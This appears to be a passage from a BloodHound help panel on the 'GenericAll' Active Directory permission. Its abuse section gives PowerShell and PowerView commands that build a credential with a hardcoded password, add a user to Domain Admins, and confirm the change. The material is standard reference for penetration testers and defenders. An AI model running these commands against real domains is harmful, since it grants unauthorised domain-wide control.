 Help: GenericAll
Info
Abuse Info
Opsec Considerations
References
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object
System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)
Then, use Add-DomainGroupMember, optionally specifying $Cred if you are not already
running a process as ACCOUNT OPERATORS@HACKLAB.LOCAL:
Add-DomainGroupMember -Identity 'Domain Admins' -Members 'harmj0y' -
Credential $Cred
Finally, verify that the user was successfully added to the group with PowerView's Get-
DomainGroupMember:
Get-DomainGroupMember -Identity 'Domain Admins'